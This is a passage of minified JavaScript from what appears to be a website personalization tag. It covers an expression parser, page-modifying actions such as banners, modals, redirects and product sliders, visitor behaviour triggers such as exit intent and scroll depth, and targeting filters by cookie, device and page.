result=applyDataObjectQualifier(token,result);log.debug("segment result:",result);return result}function evaluatePageToken(token,pages,depth){var result=null;log.debug("token type: page");if(!token.qualifier||token.qualifier==="="||token.qualifier==="!="){var pageData=getDataObject(pages,token);if(!pageData){throw getException(constants.MISSING_PAGE_ERROR,"external: "+token.value)}if(pageData.core){log.debug("core page: using analytics data to lookup");if(!(info.page&&info.page.cl)){throw getException(constants.FILTER_ERROR,"missing page classname")}result=info.page.cl===pageData["class"]}else{if(!pageData.rules){throw getException(constants.MISSING_PAGE_EXPRESSION_ERROR,"external: "+token.value)}result=evaluateDataObjectRules(pageData,pageResults,depth)}result=applyDataObjectQualifier(token,result)}else{var currentResult;if(!token.value||!$.isArray(token.value)){throw getException(constants.INVALID_FILTER_VALUE_ERROR,"missing filter value")}$.each(token.value,function(ix,pageExternal){var pageData=lookupDataObject(pages,pageExternal);if(!pageData){throw getException(constants.MISSING_PAGE_ERROR,"external: "+pageExternal)}if(pageData.core){log.debug("core page: using analytics data to lookup");if(!(info.page&&info.page.cl)){throw getException(constants.FILTER_ERROR,"missing page classname")}currentResult=info.page.cl===pageData["class"]}else{if(!pageData.rules){throw getException(constants.MISSING_PAGE_EXPRESSION_ERROR,"external: "+pageExternal)}currentResult=evaluateDataObjectRules(pageData,pageResults,depth)}if(token.qualifier==="in"){if(currentResult){result=true;return false}}else{if(currentResult){result=false;return false}}});if(result===null){result=token.qualifier==="not in"}}log.debug("page result:",result);return result}function evaluateFilterToken(token,filters){log.debug("token type: filter");var f=filters[token.type];if(!f||typeof f!=="function"){throw getException(constants.MISSING_FILTER_FUNCTION_ERROR,"type: "+token.type)}log.debug("valid filter, evaluating");var result=f(info,token);var type=$.type(result);if(type!=="boolean"){throw getException(constants.INVALID_FILTER_FUNCTION_RETURN_TYPE_ERROR,"returned: "+type)}log.debug("filter result:",result);return result}function parse(expression,depth){log.debug("parsing expression:",expression);var tokenArray=[];if(!depth){depth=0}if(depth>MAX_RECURSION_DEPTH){throw getException(constants.MAX_RECURSION_EXCEEDED_ERROR,"filtering expression")}if(!expression||!expression.length||$.isEmptyObject(expression[0])){log.debug("found empty expression returning true");return true}$.each(expression,function(idx,token){log.debug("token:",token);if($.isPlainObject(token)){if(token.type==="segment"){tokenArray.push(evaluateSegmentToken(token,segments,depth))}else if(token.type==="page"){tokenArray.push(evaluatePageToken(token,pages,depth))}else{tokenArray.push(evaluateFilterToken(token,filters))}}else{log.debug("token type: operator");tokenArray.push(token)}});var result=applyShuntingYardAlgorithm(tokenArray);log.debug("parsed expression result:",result);return result}function applyShuntingYardAlgorithm(tokenArray){var boolStack=[];var operatorStack=[];var operatorMap={not:{precedence:3,associativity:"right",unary:true,eval:function(a){return!a}},and:{precedence:2,associativity:"left",unary:false,eval:function(a,b){return a&&b}},or:{precedence:1,associativity:"left",unary:false,eval:function(a,b){return a||b}}};$.each(tokenArray,function(idx,token){if(token===true||token===false){boolStack.push(token)}else if(token in operatorMap){var o1Details=operatorMap[token];while(operatorStack.length>0){var o2=operatorStack.pop();if(o2==="("){operatorStack.push(o2);break}var o2Details=operatorMap[o2];if(o1Details.associativity==="left"&&o1Details.precedence<=o2Details.precedence||o1Details.associativity==="right"&&o1Details.precedence<o2Details.precedence){evaluateExpression(o2Details,boolStack)}else{operatorStack.push(o2);break}}operatorStack.push(token)}else if(token==="("){operatorStack.push(token)}else if(token===")"){var foundParen=false;while(operatorStack.length>0){var operator=operatorStack.pop();if(operator==="("){foundParen=true;break}else{var opDetails=operatorMap[operator];evaluateExpression(opDetails,boolStack)}}if(!foundParen){throw getException(constants.MISMATCHED_PARENS_ERROR,"")}}});while(operatorStack.length>0){var operator=operatorStack.pop();if(operator==="("){throw getException(constants.MISMATCHED_PARENS_ERROR,"")}else{var opDetails=operatorMap[operator];evaluateExpression(opDetails,boolStack)}}if(boolStack.length>1){throw getException(constants.INVALID_SYNTAX_ERROR,"output: "+JSON.stringify(boolStack))}return boolStack[0]}function evaluateExpression(opDetails,boolStack){var booleanA=boolStack.pop();if(opDetails.unary){boolStack.push(opDetails.eval(booleanA))}else{var booleanB=boolStack.pop();boolStack.push(opDetails.eval(booleanB,booleanA))}}addTestProp("expressionParser.applyShuntingYardAlgorithm",applyShuntingYardAlgorithm);return{parse:parse,applyShuntingYardAlgorithm:applyShuntingYardAlgorithm}};addTestProp("ExpressionParser",ExpressionParser);var parser=ExpressionParser(loadPages(),loadSegments());ts.parseExpression=parser.parse;ts.applyShuntingYardAlgorithm=parser.applyShuntingYardAlgorithm;if(typeof dynamicTag==="function"){dynamicTag(ts,$,Log)}else{log.debug("no dynamicTag")}var initStart=Date.now();log.debug("time from tagStart to tag init:",initStart-hcTagStart,"ms");if(_init()){var initEnd=Date.now();log.debug("tag init took:",initEnd-initStart,"ms");window._hipro_tagsvc=true}function getLocalCoordinates(target,pageX,pageY){var pos=$(target).offset();return{x:Math.round(pageX-pos.left),y:Math.round(pageY-pos.top)}}addTestProp("getQueryParams",getQueryParams);addTestProp("getQueryString",getQueryString);addTestProp("isOnlyProperty",isOnlyProperty);addTestProp("separateEventDataProp",separateEventDataProp);addTestProp("partitionTagEvent",partitionTagEvent);addTestProp("safeguardAllowed",hicModule.exports.safeguardAllowed);addTestProp("matchSafeguards",hicModule.exports.matchSafeguards);addTestProp("setDeviceInfo",setDeviceInfo);addTestProp("clientInfo",info);addTestProp("eventRegistry",eventRegistry);addTestProp("getLocalCoordinates",getLocalCoordinates);addTestProp("loadActions",$.proxy(loadActions,null,$,ts,Log));addTestProp("loadBehaviors",$.proxy(loadBehaviors,null,$,ts,Log));addTestProp("loadFilters",$.proxy(loadFilters,null,$,ts,hicModule.exports.smartMatcher,Log));addTestProp("tagStorage",tagStorage);addTestProp("tagServices",ts);addTestProp("JSON",JSON);addTestProp("UdoEvent",UdoEvent);addTestProp("getAttributionData",getAttributionData);addTestProp("spy",function(funcName,spy){eval("var oldFunc = "+funcName+"; "+funcName+" = function() {"+"spy(arguments);"+"oldFunc.apply(this, arguments);"+"};")})})(window[jqName]);function loadActions($,tagServices,Log){var actions={};(function(actions,$,tagServices,Log){var log=new Log("actions:");var insertModes={BEFORE:"before",AFTER:"after",PREPEND:"prepend",APPEND:"append",REPLACE:"replace"};var slickSels={container:".hc-ss-container",title:".hc-ss-title",products:".hc-products",product:".hc-product",anchor:".hc-product-anchor",image:".hc-product-img",name:".hc-product-name",price:".hc-product-price"};function insertNode(source,target,mode){var replacedNodes=null;if(mode===insertModes.BEFORE){target.before(source)}else if(mode===insertModes.AFTER){target.after(source)}else if(mode===insertModes.PREPEND){target.prepend(source)}else if(mode===insertModes.APPEND){target.append(source)}else if(mode===insertModes.REPLACE){replacedNodes=target.replaceWith(source)}return replacedNodes}function scopeCss(css,scopingId){return css.split(".hc-applet").join("#"+scopingId+" .hc-applet")}function createAppletNode(actionData,context){var scopingId="hc-"+context.component.external;var scopedCss=scopeCss(actionData.css,scopingId);var newText='<div><style type="text/css">'+scopedCss+"</style>"+actionData.html+"</div>";var newNode=$(newText);newNode.attr("id",scopingId);return newNode}function applyAppletJavascript(tagServices,actionData,newNode){var fn=jsFunctionFromText(actionData.js);var status="ok";if(typeof fn==="function"){var result=fn(tagServices.getInfo(),newNode);if($.isPlainObject(result)){return result}else if($.type(result)==="boolean"){if(!result){status="notOk"}}else if($.type(result)==="string"){status=result}}else{status="function missing"}return status}function applyCss(targetDocument,text){var styleSheet=targetDocument.createElement("style");targetDocument.getElementsByTagName("head")[0].appendChild(styleSheet);if(styleSheet.styleSheet){styleSheet.styleSheet.cssText=text}else{styleSheet.appendChild(document.createTextNode(text))}return styleSheet}function applyAppletAction(actionData,context,insertMode,errorType){try{if(actionData&&actionData.html&&actionData.css&&actionData.js){var newNode=createAppletNode(actionData,context);var replacedNodes=insertNode(newNode,$("body"),insertMode);var status=applyAppletJavascript(tagServices,actionData,newNode);return{status:status,node:newNode,undo:{node:newNode,type:actionData.type,mode:insertMode,replacedNodes:replacedNodes}}}return{status:"notOk"}}catch(ex){throw tagServices.getException(errorType,ex.message)}}function getProductToShow(products){return products[Math.floor(Math.random()*products.length)]}function initSlider(selector,actionData){var config={slidesToShow:+actionData.viewSize||1,vertical:actionData.orientation==="vert",slidesToScroll:+actionData.scrollSize||1,infinite:true,responsive:[{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:575,settings:{slidesToShow:1,slidesToScroll:1}}]};if(actionData.slickConfig){try{var fn=jsFunctionFromText(actionData.slickConfig);if(typeof fn==="function"){var result=fn();if($.isPlainObject(result)){$.extend(true,config,result)}}}catch(ex){throw tagServices.getException(constants.SLICK_CONFIG_ERROR,ex.message)}}$(selector).slick(config)}function isProductListValid(products){var valid=true;$.each(products,function(ix,product){if(!product.pdpUrl||!product.image||!product.name){valid=false}});return valid}function getPopulatedProductTemplate(actionData,id){var $ssDiv=$(actionData.html);$ssDiv.attr("id",id);if(actionData.title){var title=$ssDiv.find(slickSels.title);if(title.length){title.text(actionData.title)}}$.each(actionData.products,function(ix,product){var productWrapper;if(ix!==actionData.products.length-1){var wrapper=$ssDiv.find(slickSels.product).first();if(wrapper.length){productWrapper=wrapper.clone()}}else{productWrapper=$ssDiv.find(slickSels.product).first()}if(product.sku){productWrapper.attr("data-hc-sku",product.sku)}var productAnchor=productWrapper.find(slickSels.anchor);if(productAnchor.length){productAnchor.attr("href",product.pdpUrl);var productImg=productWrapper.find(slickSels.image);if(productImg.length){productImg.attr("src",product.image)}var productName=productWrapper.find(slickSels.name);if(productName.length){productName.text(product.name)}var productPrice=productWrapper.find(slickSels.price);if(productPrice.length){productPrice.text(product.price.toFixed(2))}}var productsContainer=$ssDiv.find(slickSels.products);if(productsContainer.length){productsContainer.append(productWrapper)}});return $ssDiv}function getStyles(path){var styles=["background-color","background-image","background-position","background-repeat","border-top","border-right","border-bottom","border-left","bottom","clear","color","display","float","font-family","font-size","font-weight","height","left","line-height","list-style-image","list-style-position","list-style-type","margin-top","margin-right","margin-bottom","margin-left","max-height","max-width","min-height","min-width","overflow","padding-top","padding-right","padding-bottom","padding-left","position","right","text-align","text-decoration","top","visibility","width"];if(path&&$(path).length===1){return $(path).css(styles)}return[]}actions["add"]=function(actionData){try{if(actionData&&actionData.node&&actionData.mode&&(actionData.text||actionData.href)){var newNode=null;if(actionData.text){newNode=$(actionData.text)}else if(actionData.href){newNode=$("<img>");newNode.attr("src",actionData.href)}var replacedNodes=insertNode(newNode,actionData.node,actionData.mode);return{status:"ok",node:newNode,undo:{node:newNode,type:actionData.type,mode:actionData.mode,replacedNodes:replacedNodes}}}return{status:"notOk"}}catch(ex){throw tagServices.getException(constants.ADD_ACTION_ERROR,ex.message)}};actions["add-img"]=function(actionData){try{if(actionData&&actionData.node&&actionData.mode&&actionData.href){var imgNode=$("<img>");imgNode.attr("src",actionData.href);if(actionData.styles){imgNode.css(actionData.styles)}var replacedNodes=insertNode(imgNode,actionData.node,actionData.mode);return{status:"ok",undo:{node:actionData.node,type:actionData.type,newNodes:imgNode,replacedNodes:replacedNodes}}}return{status:"notOk"}}catch(ex){throw tagServices.getException(constants.ADD_IMG_ACTION_ERROR,ex.message)}};actions["attributes"]=function(actionData){try{if(actionData&&actionData.node&&actionData.attributes){var prevAttributes={};var removeList="";$.each(actionData.attributes,function(key){var attr=actionData.node.attr(key);if(attr){prevAttributes[key]=attr}else{if(removeList.length){removeList+=" "}removeList+=key}});actionData.node.attr(actionData.attributes);return{status:"ok",node:actionData.node,undo:{node:actionData.node,type:actionData.type,remove:removeList,attributes:prevAttributes}}}return{status:"notOk"}}catch(ex){throw tagServices.getException(constants.ATTRIBUTES_ACTION_ERROR,ex.message)}};actions["banner"]=function(actionData,context){return applyAppletAction(actionData,context,insertModes.PREPEND,constants.BANNER_ACTION_ERROR)};actions["copy"]=function(actionData){try{if(actionData&&actionData.node&&actionData.mode&&actionData.destNode){var cloned=actionData.node.clone(true);var replacedNodes=insertNode(cloned,actionData.destNode,actionData.mode);return{status:"ok",node:cloned,undo:{type:actionData.type,node:cloned,mode:actionData.mode,destNode:actionData.destNode,replacedNodes:replacedNodes}}}return{status:"notOk"}}catch(ex){throw tagServices.getException(constants.COPY_ACTION_ERROR,ex.message)}};actions["css"]=function(actionData){var styleSheet=applyCss(document,actionData.text);return{status:"ok",undo:{node:styleSheet,type:actionData.type}}};actions["delete"]=function(actionData){try{if(actionData&&actionData.node){actionData.node.hide();return{status:"ok",undo:{node:actionData.node,type:actionData.type}}}return{status:"notOk"}}catch(ex){throw tagServices.getException(constants.DELETE_ACTION_ERROR,ex.message)}};actions["flyin"]=function(actionData,context){return applyAppletAction(actionData,context,insertModes.APPEND,constants.FLYIN_ACTION_ERROR)};actions["edit-text"]=function(actionData){try{if(actionData&&actionData.node&&actionData.text){var prevText=actionData.node.text();actionData.node.text(actionData.text);return{status:"ok",node:actionData.node,undo:{node:actionData.node,type:actionData.type,text:prevText}}}return{status:"notOk"}}catch(ex){throw tagServices.getException(constants.EDIT_TEXT_ACTION_ERROR,ex.message)}};actions["edit-background-image-url"]=function(actionData){try{if(actionData&&actionData.node&&actionData.href){var prevHref=actionData.node.css("background-image");actionData.node.css("background-image","url("+actionData.href+")");return{status:"ok",undo:{node:actionData.node,type:actionData.type,href:prevHref}}}return{status:"notOk"}}catch(ex){throw tagServices.getException(constants.EDIT_BG_IMG_URL_ACTION_ERROR,ex.message)}};actions["modal"]=function(actionData,context){return applyAppletAction(actionData,context,insertModes.APPEND,constants.MODAL_ACTION_ERROR)};actions["move"]=function(actionData){try{if(actionData&&actionData.node&&actionData.mode&&actionData.destNode){var prevNode=actionData.node.prev();var nextNode=actionData.node.next();var parentNode=actionData.node.parent();var replacedNodes=insertNode(actionData.node,actionData.destNode,actionData.mode);return{status:"ok",node:actionData.node,undo:{node:actionData.node,destNode:actionData.destNode,mode:actionData.mode,type:actionData.type,parentNode:parentNode,prevNode:prevNode,nextNode:nextNode,replacedNodes:replacedNodes}}}return{status:"notOk"}}catch(ex){throw tagServices.getException(constants.MOVE_ACTION_ERROR,ex.message)}};actions["redirect"]=function(actionData){if(!actionData.href||actionData.href.length===0){throw tagServices.getException(constants.REDIRECT_ACTION_ERROR,"url is empty")}try{if($.type(actionData.redirectKeepParams)==="boolean"&&actionData.redirectKeepParams){var info=tagServices.getInfo();if(info.url&&info.url.params&&!$.isEmptyObject(info.url.params)){$.each(info.url.params,function(key,values){if(key.indexOf("_hc")>-1){return true}if(values&&values.length){$.each(values,function(idx,value){actionData.href+=actionData.href.indexOf("?")>-1?"&":"?";actionData.href+=encodeURIComponent(key)+"="+encodeURIComponent(value)})}})}}document.location.replace(actionData.href);return{status:"ok"}}catch(ex){throw tagServices.getException(constants.REDIRECT_ACTION_ERROR,ex.message)}};actions["replace"]=function(actionData){try{if(actionData&&actionData.node&&(actionData.href||actionData.text)){var prevHref;var replacedNodes;var newNodes;if(actionData.href){prevHref=actionData.node.attr("src");actionData.node.attr("src",actionData.href)}else{newNodes=$(actionData.text);replacedNodes=insertNode(newNodes,actionData.node,insertModes.REPLACE)}return{status:"ok",node:actionData.href?actionData.node:newNodes,undo:{node:actionData.node,newNodes:newNodes,prefHref:prevHref,type:actionData.type,replacedNodes:replacedNodes}}}return{status:"notOk"}}catch(ex){throw tagServices.getException(constants.REPLACE_ACTION_ERROR,ex.message)}};actions["script"]=function(actionData,related){try{if(tagServices.inDebugActionMode()){debugger}var fn=jsFunctionFromText(actionData.text);if(typeof fn==="function"){var actionConfig;if(related&&related.experience&&related.experience.actionConfig&&related.experience.actionConfig.length){try{actionConfig=JSON.parse(related.experience.actionConfig)}catch(ex){throw tagServices.getException(constants.SCRIPT_ACTION_ERROR,ex.message)}}var result=fn(tagServices.getInfo(),actionConfig,related&&related.experience);if($.isPlainObject(result)){return result}else if($.type(result)==="boolean"){if(result){return{status:"ok"}}else{return{status:"notOk"}}}else if($.type(result)==="string"){return{status:result}}}else{return{status:"function missing"}}}catch(ex){throw tagServices.getException(constants.SCRIPT_ACTION_ERROR,ex.message)}};actions["dynamicSlider"]=function(actionData,related){try{return actions["staticSlider"](actionData,related)}catch(ex){throw tagServices.getException(constants.DYNAMIC_SLIDER_ACTION_ERROR,ex.message)}};actions["staticSlider"]=function(actionData,related){try{if(actionData&&actionData.node&&actionData.mode&&actionData.products&&actionData.products.length){if(!isProductListValid(actionData.products)){return{status:"missingProductAttr"}}if(!actionData.html){return{status:"missingHtml"}}var id="hc-ss";id+="-"+related.component.external;var $ssDiv=getPopulatedProductTemplate(actionData,id);if($ssDiv.length){var replacedNodes=insertNode($ssDiv,actionData.node,actionData.mode)}else{return{status:"missingProductTemplate"}}if(actionData.css){applyCss(document,actionData.css)}tagServices.loadSlider(function(){initSlider("#"+id+" .hc-products",actionData)});return{status:"ok",node:$ssDiv,undo:{node:$ssDiv,type:"add",mode:actionData.mode,replacedNodes:replacedNodes}}}return{status:"notOk"}}catch(ex){throw tagServices.getException(constants.STATIC_SLIDER_ACTION_ERROR,ex.message)}};actions["dynamicSlot"]=function(actionData,related){try{return actions["staticSlot"](actionData,related)}catch(ex){throw tagServices.getException(constants.DYNAMIC_SLOT_ACTION_ERROR,ex.message)}};actions["staticSlot"]=function(actionData,related){try{if(actionData&&actionData.node&&actionData.mode&&actionData.products){if(!isProductListValid(actionData.products)){return{status:"missingProductAttr"}}var id="hc-ss";id+="-"+related.component.external;var $ssDiv=getPopulatedProductTemplate(actionData,id);if($ssDiv.length){var replacedNodes=insertNode(ssDiv,actionData.node,actionData.mode)}else{return{status:"missingProductTemplate"}}tagServices.loadLocalCSS($("html"),"hipro-ss-div.css");return{status:"ok",node:$ssDiv,undo:{node:$ssDiv,type:"add",mode:actionData.mode,replacedNodes:replacedNodes}}}return{status:"notOk"}}catch(ex){throw tagServices.getException(constants.STATIC_SLOT_ACTION_ERROR,ex.message)}};addTestProp("getStyles",getStyles);actions["styles"]=function(actionData){try{if(actionData&&actionData.node&&actionData.styles){var keys=[];$.each(actionData.styles,function(key){keys.push(key)});var prevCSS=actionData.node.css(keys);actionData.node.css(actionData.styles);return{status:"ok",node:actionData.node,undo:{node:actionData.node,type:actionData.type,styles:prevCSS}}}return{status:"notOk"}}catch(ex){throw tagServices.getException(constants.STYLES_ACTION_ERROR,ex.message)}}})(actions||{},$,tagServices,Log);return actions}function loadBehaviors($,tagServices,Log){var behaviors={};(function(behaviors,$,tagServices,Log){var log=new Log("behaviors:");behaviors["custom_behavior"]=function(filterData,callback){try{var fn=jsFunctionFromText(filterData.value);if(typeof fn!=="function"){throw tagServices.getException(constants.BEHAVIOR_ERROR,"not a function")}fn(tagServices.getInfo(),callback)}catch(ex){callback(tagServices.getException(constants.BEHAVIOR_ERROR,ex.message))}};behaviors["exists"]=function(filterData,callback){tagServices.waitForElement(filterData.value,function(el){callback()})};behaviors["visible"]=function(filterData,callback){var interval=setInterval(function(){try{if(tagServices.isVisibleInWindow(filterData.value)){clearInterval(interval);callback()}}catch(ex){clearInterval(interval);callback(tagServices.getException(constants.BEHAVIOR_ERROR,ex.message))}},200)};behaviors["click"]=function(filterData,callback){$(filterData.value).one("click",function(){callback()})};behaviors["event_composite"]=function(filterData,callback){var id=tagServices.on("event",function(ev){var composite=filterData.value;composite=composite.split(":");var category;var action;var label;if(composite.length){if(composite.length>0){category=composite[0]}if(composite.length>1){action=composite[1]}if(composite.length>2){label=composite[2]}}if((!category||category===ev.c)&&(!action||action===ev.a)&&(!label||label===ev.l)){tagServices.off("event",id);callback()}})};behaviors["scroll"]=function(filterData,callback){var interval=setInterval(function(){try{var scrollPercentage=100*$(window).scrollTop()/($(document).height()-$(window).height());if($.isNumeric(scrollPercentage)&&scrollPercentage>=filterData.value){clearInterval(interval);callback()}}catch(ex){clearInterval(interval);callback(tagServices.getException(constants.BEHAVIOR_ERROR,ex.message))}},200)};behaviors["hover"]=function(filterData,callback){$(filterData.value).one("mouseenter",function(){callback()})};behaviors["exit_intent"]=function(filterData,callback){var info=tagServices.getInfo();var mouseenterName="mouseenter."+tagServices.getIdentifier();var mouseleaveName="mouseleave."+tagServices.getIdentifier();var time=0;var id;var runClock=false;var browser=info.session&&info.session.esi&&info.session.esi.device&&info.session.esi.device.browser&&info.session.esi.device.browser.toLowerCase();var notIEOrEdge=browser&&browser!=="microsoft edge"&&browser!=="internet explorer"&&browser!=="edge"&&browser!=="ie";var maxClientY=notIEOrEdge?0:25;function cleanupAndCallback(){clearInterval(id);$(document).off(mouseenterName);$(document).off(mouseleaveName);callback()}$(document).on(mouseenterName,function(){time=0;runClock=false});$(document).on(mouseleaveName,function(ev){if(ev.clientY<maxClientY){runClock=true;if(!filterData.value){cleanupAndCallback()}}});id=setInterval(function(){if(runClock){time+=1;if(filterData.value&&time>=filterData.value){cleanupAndCallback()}}},1e3)};behaviors["time_delay"]=function(filterData,callback){setTimeout(function(){callback()},filterData.value*1e3)};behaviors["inactivity_time"]=function(filterData,callback){var time=0;var mousemoveName="mousemove."+tagServices.getIdentifier();var keypressName="keypress."+tagServices.getIdentifier();var scrollName="scroll."+tagServices.getIdentifier();$(document).on(mousemoveName,function(){time=0});$(document).on(keypressName,function(){time=0});$(document).on(scrollName,function(){time=0});var id=setInterval(function(){time+=1;if(time>=filterData.value){clearInterval(id);$(document).off(mousemoveName);$(document).off(keypressName);$(document).off(scrollName);callback()}},1e3)}})(behaviors||{},$,tagServices,Log);return behaviors}function loadFilters($,tagServices,smartMatcher,Log){var filters={};(function(filters,$,tagServices,smartMatcher,Log){var log=new Log("filters:");function isNumericOrDate(value){return $.isNumeric(value)||$.type(value)==="date"}function parseCurrency(amount){if(!amount||$.type(amount)==="number"){return amount}var result;var trimmed=amount.trim();var last=trimmed.split(" ").pop();var tmp=last.replace(/,(\d\d)$/,".$1");var tmp1=tmp.replace(/,(\d)$/,".$1");var tmp2=tmp1.replace(/^[^0-9\.]+/,"");var tmp3=tmp2.replace(/,+/g,"");var parts=tmp3.split(".");if(parts&&parts.length){if(parts[0].length>=9){return"0.00"}if(parts.length>1){var fractPart=parts.pop();var intPart=parts.join("");result=intPart+"."+fractPart.substring(0,Math.min(2,fractPart.length))}else{result=parts[0]}}if(!isNumericOrDate(result)){result="0"}return result}addTestProp("parseCurrency",parseCurrency);var qualifierFns={"like in":function(valueToTest,patterns){var result=false;if($.type(valueToTest)==="undefined"||$.type(valueToTest)==="null"){return false}$.each(patterns,function(index,pattern){result=smartMatcher(valueToTest,pattern);if(result){return false}});return result},"not like in":function(valueToTest,patterns){var result=true;if($.type(valueToTest)==="undefined"||$.type(valueToTest)==="null"){return true}$.each(patterns,function(index,pattern){result=!smartMatcher(valueToTest,pattern);if(!result){return false}});return result},"like all":function(valueToTest,patterns){var result=false;if($.type(valueToTest)==="undefined"||$.type(valueToTest)==="null"){return false}$.each(patterns,function(index,pattern){result=smartMatcher(valueToTest,pattern);if(!result){return false}});return result},"in":function(valueToTest,patterns){var result=false;if($.type(valueToTest)==="undefined"||$.type(valueToTest)==="null"){return false}var lcValue=valueToTest.toLocaleLowerCase();$.each(patterns,function(index,pattern){var lcPattern=pattern.toLocaleLowerCase();result=lcValue===lcPattern;if(result){return false}});return result},"not in":function(valueToTest,patterns){var result=true;if($.type(valueToTest)==="undefined"||$.type(valueToTest)==="null"){return true}var lcValue=valueToTest.toLocaleLowerCase();$.each(patterns,function(index,pattern){var lcPattern=pattern.toLocaleLowerCase();result=lcValue!==lcPattern;if(!result){return false}});return result},"=":function(valueToTest,pattern){var lcValue=valueToTest.toString().toLocaleLowerCase();var lcPattern=pattern.toString().toLocaleLowerCase();return lcValue===lcPattern},"!=":function(valueToTest,pattern){var lcValue=valueToTest.toString().toLocaleLowerCase();var lcPattern=pattern.toString().toLocaleLowerCase();return lcValue!==lcPattern},">":function(valueToTest,pattern){if(!isNumericOrDate(valueToTest)||!isNumericOrDate(pattern)){return false}return 1*valueToTest>1*pattern},"<":function(valueToTest,pattern){if(!isNumericOrDate(valueToTest)||!isNumericOrDate(pattern)){return false}return 1*valueToTest<1*pattern},">=":function(valueToTest,pattern){if(!isNumericOrDate(valueToTest)||!isNumericOrDate(pattern)){return false}return 1*valueToTest>=1*pattern},"<=":function(valueToTest,pattern){if(!isNumericOrDate(valueToTest)||!isNumericOrDate(pattern)){return false}return 1*valueToTest<=1*pattern},between:function(valueToTest,start,end){if(!isNumericOrDate(valueToTest)||!isNumericOrDate(start)||!isNumericOrDate(end)){return false}var intValToTest=1*valueToTest;return intValToTest>=1*start&&intValToTest<=1*end},exists:function(valueToTest,patterns){return $.type(valueToTest)!=="undefined"},"not exists":function(valueToTest,patterns){return $.type(valueToTest)==="undefined"}};function applyQualifierFn(qualifier,valueToTest,patterns1,patterns2){var qualifierFn=qualifierFns[qualifier];if(typeof qualifierFn!=="function"){throw tagServices.getException(constants.FILTER_ERROR,"missing qualifier function")}return qualifierFn(valueToTest,patterns1,patterns2)}filters["arr_pageclass"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.arrivalPageClass){throw tagServices.getException(constants.FILTER_ERROR,"missing arrival page class")}return applyQualifierFn(filterData.qualifier,userData.session.arrivalPageClass,filterData.value)};filters["tsp_page_combinedclass_name"]=function(userData,filterData){var page=userData.page;if(!page){throw tagServices.getException(constants.FILTER_ERROR,"missing page data")}var combinedName=page.cl;if(!combinedName){combinedName=page.cn;if(page.sc){combinedName+=":"+page.sc}}return applyQualifierFn(filterData.qualifier,combinedName,filterData.value)};filters["tsp_page_class_1"]=function(userData,filterData){var page=userData.page;if(!page){throw tagServices.getException(constants.FILTER_ERROR,"missing page data")}var cn=page.cn;if(!cn&&page.cl){var parts=page.cl.split(":");if(parts&&parts.length>0){cn=parts[0]}}return applyQualifierFn(filterData.qualifier,cn,filterData.value)};filters["tsp_page_class_2"]=function(userData,filterData){var page=userData.page;if(!page){throw tagServices.getException(constants.FILTER_ERROR,"missing page data")}var sc=page.sc;if(!sc&&page.cl){var parts=page.cl.split(":");if(parts&&parts.length>1){sc=parts[1]}}return applyQualifierFn(filterData.qualifier,sc,filterData.value)};filters["user_agent"]=function(userData,filterData){var ua=userData.userAgent;if(!ua){throw tagServices.getException(constants.FILTER_ERROR,"missing user agent")}return applyQualifierFn(filterData.qualifier,ua,filterData.value)};filters["tsp_page_url"]=function(userData,filterData){var url=userData.url;if(!url){throw tagServices.getException(constants.FILTER_ERROR,"missing url")}return applyQualifierFn(filterData.qualifier,url.href,filterData.value)};filters["site_host_name"]=function(userData,filterData){var url=userData.url;if(!url){throw tagServices.getException(constants.FILTER_ERROR,"missing url")}return applyQualifierFn(filterData.qualifier,url.hostname,filterData.value)};filters["tsp_page_path"]=function(userData,filterData){var url=userData.url;if(!url){throw tagServices.getException(constants.FILTER_ERROR,"missing url")}return applyQualifierFn(filterData.qualifier,url.pathname,filterData.value)};filters["tsp_page_cat"]=function(userData,filterData){var page=userData.page;if(!page){throw tagServices.getException(constants.FILTER_ERROR,"missing page data")}return applyQualifierFn(filterData.qualifier,page.cat,filterData.value)};filters["tsp_page_title"]=function(userData,filterData){return applyQualifierFn(filterData.qualifier,userData.title,filterData.value)};filters["landmark"]=function(userData,filterData){var results=[];$.each(filterData.value,function(index,selector){results.push(($(selector).length>0).toString())});return applyQualifierFn(filterData.qualifier,"true",results)};filters["cookie"]=function(userData,filterData){var cookieName=filterData.name;if(!userData.cookies){throw tagServices.getException(constants.FILTER_ERROR,"missing cookie data")}var cookieValue=userData.cookies[cookieName];return applyQualifierFn(filterData.qualifier,cookieValue,filterData.value)};filters["dev_brand"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}if(!userData.session.esi.device){throw tagServices.getException(constants.FILTER_ERROR,"missing device data")}return applyQualifierFn(filterData.qualifier,userData.session.esi.device.brand,filterData.value)};filters["dev_form_factor"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}if(!userData.session.esi.device){throw tagServices.getException(constants.FILTER_ERROR,"missing device data")}return applyQualifierFn(filterData.qualifier,userData.session.esi.device.form_factor,filterData.value)};filters["browser_manufacturer"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}if(!userData.session.esi.device){throw tagServices.getException(constants.FILTER_ERROR,"missing device data")}return applyQualifierFn(filterData.qualifier,userData.session.esi.device.browser,filterData.value)};filters["browser_version"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}if(!userData.session.esi.device){throw tagServices.getException(constants.FILTER_ERROR,"missing device data")}return applyQualifierFn(filterData.qualifier,userData.session.esi.device.browserVersion,filterData.value)};filters["dev_os_name"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}if(!userData.session.esi.device){throw tagServices.getException(constants.FILTER_ERROR,"missing device data")}return applyQualifierFn(filterData.qualifier,userData.session.esi.device.os,filterData.value)};filters["geo_country"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}if(!userData.session.esi.geo){throw tagServices.getException(constants.FILTER_ERROR,"missing geo data")}return 